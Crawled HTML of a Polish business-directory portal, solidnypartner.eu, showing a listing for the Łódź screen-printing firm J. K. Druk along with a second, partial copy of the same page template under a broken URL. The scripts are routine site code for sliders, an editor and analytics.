

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solidnypartner.eu/firmy/pokazFirme/3666_J_K_Druk.html
body_size: 24624
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
	<link rel="shortcut icon" href="http://solidnypartner.eu/gfx/favicon.ico" />
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta name="google-site-verification" content="vAQp_UVX7iAs_bi8h-I_IhiR6TOYwKDJEnKqSNx6ffc" />
        	<link href="http://solidnypartner.eu/all.css" rel="stylesheet" media="screen, print" type="text/css" />

	<!--[if IE]>
	<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if !IE]><!-->
	<link href="http://solidnypartner.eu/css/menuNotIE.css" rel="stylesheet" type="text/css" />
	<!--<![endif]-->
	
	<script type="text/javascript">
<!--
if(window.opera) {
	document.write('<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />');
}
//-->
</script>
	
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="http://solidnypartner.eu/js/jquery-ui-1.8.17.custom.min.js"></script>
        
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.cycle.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.jcarousel.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/calendar_eu.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/scripts.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.lightbox-0.5.js"></script>
	<script src="http://solidnypartner.eu/js/jquery.bxSlider.js" type="text/javascript"></script>
	<script type="text/javascript"> 
	var previes = 0;
(function($){	
	$(function(){
		$('#slider1').bxSlider({
			auto: true,
			speed: 2000,
			pause: 15000,
			controls: false
		});
	});	
}(jQuery))
	</script> 
	<title>Ogłoszenia biznesowe, baza firm, portal biznesowy, bezpłatna reklama w Internecie – Solidny Partner: J. K. Druk</title>
	<!--Solidnypartner.eu - Promocja dobrych firm - Baza firm-->
	
	<script type="text/javascript">
// slideshow (header, prawa)
$(document).ready(function() { 
    $('#carousell').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
$(document).ready(function() { 
    $('.header').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
    	auto: 3,
        size:6,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
        speed: 3000,
    	hoverPause: true
        
    });
    
       jQuery('#oferty').jcarousel({
    	auto: 3,
        size:0,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
    	hoverPause: true,
        speed: 4000
        
    });
});



var scrooling = true;
var serverPath = 'http://solidnypartner.eu/';


$(function() {
    $('#lightbox1 a').lightBox();
    $('#lightbox2 a').lightBox();
});

</script>
<script type="text/javascript" src="http://solidnypartner.eu/tiny_mce/tiny_mce.js"></script>
<script type="text/javascript">
function onChange_value(keydown) {
	// get content
	var x=tinyMCE.activeEditor.getContent();
	// remove non-breaking spaces
	x=x.replace(/\&nbsp\;/gi, " ");
	// regex statment
	var regex=/<[^>]*>/gi;
	// maks chars
	var max = 1000
//	var max = 150;
	// remove html tags
	outputstr=x.replace(regex,"");
	// checking
	document.getElementById('licznikaZnakow').innerHTML = outputstr.length;
	if(outputstr.length > max){
		alert("Wprowadziłeś zbyt dużą ilość znaków, aby zwiększyć ilość dostępnych znaków należy zaktualizować typ konta do wyższego");
		// get right content
		var pos = strrpos(x,'<');
		if(pos != false && pos>0){
			var contToPaste = x.substr(0,pos);
			var selector = x.substr(pos,x.length);
			tinyMCE.activeEditor.setContent(contToPaste.substr(0,((contToPaste.length)-(outputstr.length-max+1)))+selector);
		}else{
			tinyMCE.activeEditor.setContent(outputstr.substr(0,((outputstr.length)-(outputstr.length-(max+10)))));
		}
	}
}
	tinyMCE.init({
		// General options
		mode : "textareas",
		theme : "advanced",
		invalid_elements : "a,img,div,table,span,script",
		editor_deselector : /(mceNoEditor|textareaConctactForm)/,
		convert_urls : false ,
		plugins : "safari,style,advhr,iespell,inlinepopups,media,searchreplace,contextmenu,paste,directionality,nonbreaking,xhtmlxtras",

		// Theme options
		theme_advanced_buttons1 : "bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,cut,copy,paste,pastetext,pasteword,|,code",
		theme_advanced_buttons2 : "",
		theme_advanced_buttons3 : "",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		theme_advanced_resizing : true,
		theme_advanced_resize_horizontal: false,
		handle_event_callback: "onChange_value",
		relative_urls : true,
		document_base_url : "http://solidnypartner.eu/"
	});
</script>


  

	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27580279-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
	<div id="header">
		<div class="logo"><a href="http://solidnypartner.eu/"><img src="http://solidnypartner.eu/gfx/logo.png" alt="" title="" /></a></div>
		<h1>
			Wysoka jakość<br />i bezpieczeństwo w biznesie <br /></br/> <span style="font-size:16px;">Od 1995 roku</span>		</h1>
		<div class="flagi">
			<a href="http://solidnypartner.eu/en/"><img src="http://solidnypartner.eu/gfx/flaga_uk.png" alt="English" title="English" /></a>
			<a href="http://solidnypartner.eu/pl/"><img src="http://solidnypartner.eu/gfx/flaga_pl.png" alt="Polski" title="Polski" /></a>
		</div>
		
		<div class="loginError"></div>		<div class="logowanie">
			<form method="post">
				<div class="row1">
					Logowanie					<input type="text" name="login" class="loginField" value="e-mail" onclick="(this.value=='e-mail'?this.value='':'')" onblur="(this.value==''?this.value='e-mail':'')" />
					<input type="password" name="password" class="passwordField" value="hasło" onclick="(this.value=='hasło'?this.value='':'')" onblur="(this.value==''?this.value='hasło':'')" />
				</div>
				<div class="row2">
										<a href="http://solidnypartner.eu/odzyskajHaslo.html">Zapomniałeś hasła?</a>
										<input type="submit" value=" " class="loginButton" name="loginIntoSystem" />
				</div>
			</form>
		</div>
			</div>
	<div id="page">
		<div id="menu">
			<div class="header">
				<a href="http://solidnypartner.eu/firmy/pokazFirme/9397_PRO_Konrad_Wieczorek.html" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzM=" alt="PRO" title="PRO"></a><a href="http://czytelnia.solidnypartner.pl" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzQ=" alt="Czytelnia" title="Czytelnia"></a>			</div>
			<div class="menu">
				<div class="links">
					
          
          <!-- 
					<a href="http://solidnypartner.eu/" class="link">Strona główna</a>
					<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html" class="link">O nas</a>
					
          <a href="http://solidnypartner.eu/pl/strona/7_o_progamie/.html" class="link">O programie</a>
					-->
					
          <a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank" class="link">O programie</a>
					
          <a href="http://czytelnia.solidnypartner.pl/" target="_blank" class="link">Czytelnia</a>
					
          
          
          					<a href="http://solidnypartner.eu/dodajUzytkownika.html" class="link linkExtra">Dodaj Użytkownika</a>
					<a href="http://solidnypartner.eu/firmy/rejestracja.html" class="link linkExtra">Dodaj Firmę</a>
									</div>
				<div class="search">
					<form action="http://solidnypartner.eu/szukaj" method="get">
						<div style="color: #ffffff">
							<input type="text" class="field" name="fraza" /><input type="submit" class="button" value=" " />
							<a href="http://solidnypartner.eu/szukaj">Zaawansowane</a>
						</div>
					</form>
				</div>
			</div>
		</div>
		<div id="pageContent">
                         
                        
                     
			<div class="leftColumn">
				<div class="box1">
					<div class="top"></div>
					<div class="mainContent">
						
						<div class="daneTeleAdresoweDIV">
				<div class="daneAdresowe"><h3>J. K. Druk <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></h3><br />
					<div class="wiersz">
						<div class="nazwa">Adres</div>
						<div class="opis">ul. Piwna 24</div>
					</div>
					<div class="wiersz">
						<div class="nazwa">&nbsp;</div>
						<div class="opis">91-048 Łódź</div>
					</div>
					<div class="wiersz">
						<div class="nazwa">Województwo</div>
						<div class="opis">łódzkie</div>
					</div>
					<div class="wiersz">
						<div class="nazwa">WWW</div>
						<div class="opis"><a href="http://www.wszywka.com/" target="_blank">http://www.wszywka.com/</a></div>
					</div>
					<div class="wiersz">
						<div class="nazwa">Telefon komórkowy</div>
						<div class="opis">515100727</div>
					</div>
					<!--<div class="wiersz">
						<div class="nazwa">Opinie</div>
						<div class="opis">Opinie dostępne już wkrótce</div>
					</div>-->
				</div>
				</div><div class="companySpacer"></div><p>Sitodruk to jedna z najpopularniejszych metod zdobienia farbami wyrob&oacute;w takich jak np. koszulki, pościel, torby itp. Mamy 30 letnie doświadczenie w hafcie i 35 letnie doświadczenie w produkcji tekstyli&oacute;w, co pozwala wykonywać usługę zgodnie z wymaganiami branży. Serdecznie zapraszamy do zapoznania się z naszą ofertą.</p>						
					</div>
					<div class="bottom"></div>
				</div>
                           
                        <div class="contentstream">
                       <h3>Czytelnia Biznesowa</h3>
						<div class='calosc'>

				<div class='rzad'>
					<div class='img'>
						<a href='﻿' target='_blank'>
								<img src='' alt=''/></a>
					</div>
					<div class='opis'>
						<a href='﻿' target='_blank'>
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/head-of-state-67753_1280.jpg' alt='Jaki wybrać program do e-mail marketingu?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>Jaki wybrać program do e-mail marketingu?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/wyst-pub.jpg' alt='7 sposobów na stres podczas wystąpień publicznych'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>7 sposobów na stres podczas wystąpień publicznych
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/inwestowanie-w-zdrowie.jpg' alt='Inwestowanie w zdrowie'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>Inwestowanie w zdrowie
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/boy-828850_1280-1024x575.jpg' alt='Jak menedżer może motywować pracowników?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>Jak menedżer może motywować pracowników?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2015/10/Fundusze-unijne-i-%C5%9Brodowisko-lokalne.jpg' alt='Biznes i środowisko lokalne'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>Biznes i środowisko lokalne
					</div>
						</a>
				</div>
		</div>
<style>
	.rzad{
		height: 40px;
		clear: both;
		margin-top: 20px;
	}
	.calosc{
		width: 100%;
		position: relative;
		top: -80px;
		display: block;
	}
	.calosc:first-child { 
    display:none;
}
	.img{
		width:70px;
		float:left;
		margin-left:20px;
		margin-right:auto;
	}
	.img img{
		width:70px;
		max-height:47px;
	}
	.opis{
		width:auto;
		float:left;
		padding-top:15px;
	}
	.opis a{
		color:#000;
		text-decoration:none;
		margin-left:30px;
	}
	.opis a:hover{
		text-decoration:underline;
	}
</style>						<a href="http://czytelniabiznesowa.solidnypartner.eu/" target="_blank"><img src="http://solidnypartner.eu/artykuly/Czytaj.png" alt="" style="float:right; margin-top:-40px; margin-right:50px;"/></a>
                        </div>
			</div>
			<div class="rightColumn">
			        
				
                                    
				<div class="loga" id="carousell">
					<a href="http://solidnypartner.eu/firmy/pokazFirme/85_Centrum_Edukacji_i_Doradztwa_Europejskiego.html" target="_blank"><img src="http://solidnypartner.eu/logoPartner.php?id=MzI=" 
						alt="Centrum Edukacji i Doradztwa Europejskiego" title="Centrum Edukacji i Doradztwa Europejskiego" /></a>
				</div><a style="margin:10px auto -20px" class="pakiet" href="http://solidnypartner.eu/firmy/rejestracja">Dodaj ofertę</a><br/><p style="text-align:center; margin:0px auto -15px">(dodawanie ofert możliwe po zalogowaniu/rejestracji firmy)</p>
				<div class="oferty">
					<h2>Oferty:</h2>
					
					<div class="oferta">
						<div class="czas">11.02.2024</div>
						<div class="tytul">Rolety Bubendorff</div>
						<div class="ofertaDesc">Rolety https://premiumblinds.pl solarno-zewnętrzne sterowane pilotem, wyposażone w funkcję żaluzji,...
						<a href="http://solidnypartner.eu/oferty/szczegoly/660_Rolety_Bubendorff.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">25.01.2024</div>
						<div class="tytul">Strony Internetowe</div>
						<div class="ofertaDesc">Pisnie indywidualnych stron www - zapraszamy do kontaktu w celu uzgodnienie warunk&oacute;w
						<a href="http://solidnypartner.eu/oferty/szczegoly/659_Strony_Internetowe.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/658_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/657_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji LUBLIN</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/656_Mycie_Elewacji_LUBLIN.html" class="more">więcej</a></div>
					</div>
					
					<a href="http://solidnypartner.eu/oferty" class="link">
					<img src="http://solidnypartner.eu/gfx/oferta_link_pozostale.png" alt="Pozostałe" />
					</a>
				</div>
				<a style="margin:50px auto -60px" href="http://solidnypartner.eu/zamowienia/porownajPakiety.html" class="pakiet">Porównaj konta</a>				
				<div class="firmyZarejestrowane">
					<h2>Ostatnio dodane firmy:</h2>
					<div class="firma">
						<div class="nazwa">Stomatolog Poznań | Protetyka | Implanty | Bonding - Gadzińscy Stomatologia</div>
						<div class="firmaDesc">Gadzińscy Stomatologia to klinika stomatologiczna w Poznaniu, w kt&oacute;rej pacjent od pierwszej...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13130_Stomatolog_Poznan_|_Protetyka_|_Implanty_|_Bonding_-_Gadzinscy_Stomatologia.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Architekt Hubert Kowalski</div>
						<div class="firmaDesc">Jako Architekt Hubert Kowalski, realizuję projekty indywidualne na zam&oacute;wienie, dostosowane do...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13128_Architekt_Hubert_Kowalski.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Legaro Meble</div>
						<div class="firmaDesc">Dom to miejsce, w kt&oacute;rym liczą się detale. Meble dębowe Legaro Meble powstają z pasji do...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13127_Legaro_Meble.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Harem Restauracja</div>
						<div class="firmaDesc">Restauracja Harem w Mielnie to przestrzeń, w kt&oacute;rej egzotyka spotyka się z domową gościnnością....
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13126_Harem_Restauracja.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Usługi transportowe Ruda Śląska</div>
						<div class="firmaDesc">Oferujemy transport, na kt&oacute;rym można polegać &ndash; bez względu na to, czy przewozisz meble,...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13125_Uslugi_transportowe_Ruda_Ślaska.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Biogym - Fizjoterapia i Trener personalny Mokotów</div>
						<div class="firmaDesc">BioGym na warszawskim Mokotowie to nowoczesne centrum, w kt&oacute;rym fizjoterapia spotyka się z...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13124_Biogym_-_Fizjoterapia_i_Trener_personalny_Mokotow.html" class="more">więcej</a></div>
					</div></div>			          
				
			</div>
		</div>
                     
             <!-- <div class="spacerFooter"></div> -->
             <!--
                <div id="b2d">
                    <h3>Promocja - Zakupy oszczędnościowe B2B Deal</h3>
	                <div style="margin:5px 0;">
	                 <strong>Tylko 15 % prowizji</strong> za zrealizowane transakcje sprzedaży w serwisie
	                    <a href="http://b2bdeal.pl?referrer_id=39261">B2B Deal</a> (profesjonalny opis oferty, 
	                    baner reklamowy oraz ekspozycja są <b>bezpłatne</b>) dla posiadaczy 
	                    <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Silver</a> i <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Gold</a> w portalu 
	                    solidnypartner.eu.

	                    Zamieszczając ofertę sprzedaży produktów i usług zyskujesz <strong>darmową reklamę i nowych klientów</strong>!  
	                </div>    
	                   
					<script type="text/javascript" src="http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261"></script>
                </div>
				-->
				
		<div class="spacerFooter"></div>
		<div id="partnerzyFooter">
			<h3>Partnerzy</h3>
			<ul class="jcarousel-skin-tango" id="mycarousel" onmouseover="scrooling= false"  onmouseout="scrooling= true">
					<li><a style="display:block; text-align:center;" href="http://www.managernaobcasach.pl"><img src="http://solidnypartner.eu/partner.php?id=MTA=" 
						alt="manager na obcasach" title="manager na obcasach" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jobsora.com"><img src="http://solidnypartner.eu/partner.php?id=NjE=" 
						alt="Jobsora" title="Jobsora" /></a></li>
					<li><a style="display:block; text-align:center;" href=""><img src="http://solidnypartner.eu/partner.php?id=MzE=" 
						alt="Agencja Reklamowa Expansa s.c." title="Agencja Reklamowa Expansa s.c." /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/4964_Polpresspl_Jacek_Nowak.html"><img src="http://solidnypartner.eu/partner.php?id=NTQ=" 
						alt="polpress.pl" title="polpress.pl" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jooble.org/"><img src="http://solidnypartner.eu/partner.php?id=NjA=" 
						alt="Jooble" title="Jooble" /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/2273_Dom_Wydawniczy_Netter.html"><img src="http://solidnypartner.eu/partner.php?id=NTY=" 
						alt="Dom Wydawniczy Netter" title="Dom Wydawniczy Netter" /></a></li>
			</ul>
		</div>				<div class="spacerFooter"></div>
                
       
             
                <div class="spacerFooter"></div>
		<div class="menu2">
                    <div style="float:left; clear: none; margin-top: -28px; text-align:left;">
                    <div id="fb-root"></div>
                    
                  <div style="display:block; margin-bottom:10px;" class="fb-page" data-href="https://www.facebook.com/Solidnypartner-125022454263042" data-width="260" data-height="50" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
                  


                  
			<a href="http://solidnypartner.eu/">Strona główna</a> |
			<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html">O nas</a> |
			<a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank">O programie</a> |
			<a href="http://solidnypartner.eu/pl/strona/3_Regulamin.html">Regulamin</a> |
			<a href="http://solidnypartner.eu/pl/strona/19_polityka_prywatnosci.html">Polityka prywatności</a> |
			<a href="http://solidnypartner.eu/pl/strona/16_Reklama.html">Reklama</a> |
			<a href="http://solidnypartner.eu/pl/strona/20_kontakt.html">Kontakt</a>
		</div>
		<div class="spacerFooter"></div>
		<div id="footer">
                   
                    
			<div class="copyright">
                            
				Copyright &copy; 1995 - 2026 Centrum Edukacji i Doradztwa Europejskiego. Wszelkie prawa zastrzeżone			</div>
			<div class="createdBy"><a href="http://infoenterprise.pl" title="Strony www Info Enterprise, Kielce">Strony internetowe: Info Enterprise</a></div>
		</div>
	</div>
		<script type="text/javascript" src="http://solidnypartner.eu//js/whcookies.js"></script>

</body>
</html><!-- 0.151304 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solidnypartner.eu/firmy/pokazFirme/404:%20Not%20Found
body_size: 24744
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
	<link rel="shortcut icon" href="http://solidnypartner.eu/gfx/favicon.ico" />
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta name="google-site-verification" content="vAQp_UVX7iAs_bi8h-I_IhiR6TOYwKDJEnKqSNx6ffc" />
        	<link href="http://solidnypartner.eu/all.css" rel="stylesheet" media="screen, print" type="text/css" />

	<!--[if IE]>
	<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if !IE]><!-->
	<link href="http://solidnypartner.eu/css/menuNotIE.css" rel="stylesheet" type="text/css" />
	<!--<![endif]-->
	
	<script type="text/javascript">
<!--
if(window.opera) {
	document.write('<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />');
}
//-->
</script>
	
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="http://solidnypartner.eu/js/jquery-ui-1.8.17.custom.min.js"></script>
        
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.cycle.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.jcarousel.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/calendar_eu.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/scripts.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.lightbox-0.5.js"></script>
	<script src="http://solidnypartner.eu/js/jquery.bxSlider.js" type="text/javascript"></script>
	<script type="text/javascript"> 
	var previes = 0;
(function($){	
	$(function(){
		$('#slider1').bxSlider({
			auto: true,
			speed: 2000,
			pause: 15000,
			controls: false
		});
	});	
}(jQuery))
	</script> 
	<title>Ogłoszenia biznesowe, baza firm, portal biznesowy, bezpłatna reklama w Internecie – Solidny Partner: "VOX " Sp. z o.o. SKA</title>
	<!--Solidnypartner.eu - Promocja dobrych firm - Baza firm-->
	
	<script type="text/javascript">
// slideshow (header, prawa)
$(document).ready(function() { 
    $('#carousell').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
$(document).ready(function() { 
    $('.header').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
    	auto: 3,
        size:6,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
        speed: 3000,
    	hoverPause: true
        
    });
    
       jQuery('#oferty').jcarousel({
    	auto: 3,
        size:0,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
    	hoverPause: true,
        speed: 4000
        
    });
});



var scrooling = true;
var serverPath = 'http://solidnypartner.eu/';


$(function() {
    $('#lightbox1 a').lightBox();
    $('#lightbox2 a').lightBox();
});

</script>
<script type="text/javascript" src="http://solidnypartner.eu/tiny_mce/tiny_mce.js"></script>
<script type="text/javascript">
function onChange_value(keydown) {
	// get content
	var x=tinyMCE.activeEditor.getContent();
	// remove non-breaking spaces
	x=x.replace(/\&nbsp\;/gi, " ");
	// regex statment
	var regex=/<[^>]*>/gi;
	// maks chars
	var max = 1000
//	var max = 150;
	// remove html tags
	outputstr=x.replace(regex,"");
	// checking
	document.getElementById('licznikaZnakow').innerHTML = outputstr.length;
	if(outputstr.length > max){
		alert("Wprowadziłeś zbyt dużą ilość znaków, aby zwiększyć ilość dostępnych znaków należy zaktualizować typ konta do wyższego");
		// get right content
		var pos = strrpos(x,'<');
		if(pos != false && pos>0){
			var contToPaste = x.substr(0,pos);
			var selector = x.substr(pos,x.length);
			tinyMCE.activeEditor.setContent(contToPaste.substr(0,((contToPaste.length)-(outputstr.length-max+1)))+selector);
		}else{
			tinyMCE.activeEditor.setContent(outputstr.substr(0,((outputstr.length)-(outputstr.length-(max+10)))));
		}
	}
}
	tinyMCE.init({
		// General options
		mode : "textareas",
		theme : "advanced",
		invalid_elements : "a,img,div,table,span,script",
		editor_deselector : /(mceNoEditor|textareaConctactForm)/,
		convert_urls : false ,
		plugins : "safari,style,advhr,iespell,inlinepopups,media,searchreplace,contextmenu,paste,directionality,nonbreaking,xhtmlxtras",

		// Theme options
		theme_advanced_buttons1 : "bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,cut,copy,paste,pastetext,pasteword,|,code",
		theme_advanced_buttons2 : "",
		theme_advanced_buttons3 : "",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		theme_advanced_resizing : true,
		theme_advanced_resize_horizontal: false,
		handle_event_callback: "onChange_value",
		relative_urls : true,
		document_base_url : "http://solidnypartner.eu/"
	});
</script>


  

	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27580279-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
	<div id="header">
		<div class="logo"><a href="http://solidnypartner.eu/"><img src="http://solidnypartner.eu/gfx/logo.png" alt="" title="" /></a></div>
		<h1>
			Wysoka jakość<br />i bezpieczeństwo w biznesie <br /></br/> <span style="font-size:16px;">Od 1995 roku</span>		</h1>
		<div class="flagi">
			<a href="http://solidnypartner.eu/en/"><img src="http://solidnypartner.eu/gfx/flaga_uk.png" alt="English" title="English" /></a>
			<a href="http://solidnypartner.eu/pl/"><img src="http://solidnypartner.eu/gfx/flaga_pl.png" alt="Polski" title="Polski" /></a>
		</div>
		
		<div class="loginError"></div>		<div class="logowanie">
			<form method="post">
				<div class="row1">
					Logowanie					<input type="text" name="login" class="loginField" value="e-mail" onclick="(this.value=='e-mail'?this.value='':'')" onblur="(this.value==''?this.value='e-mail':'')" />
					<input type="password" name="password" class="passwordField" value="hasło" onclick="(this.value=='hasło'?this.value='':'')" onblur="(this.value==''?this.value='hasło':'')" />
				</div>
				<div class="row2">
										<a href="http://solidnypartner.eu/odzyskajHaslo.html">Zapomniałeś hasła?</a>
										<input type="submit" value=" " class="loginButton" name="loginIntoSystem" />
				</div>
			</form>
		</div>
			</div>
	<div id="page">
		<div id="menu">
			<div class="header">
				<a href="http://solidnypartner.eu/firmy/pokazFirme/9397_PRO_Konrad_Wieczorek.html" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzM=" alt="PRO" title="PRO"></a><a href="http://czytelnia.solidnypartner.pl" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzQ=" alt="Czytelnia" title="Czytelnia"></a>			</div>
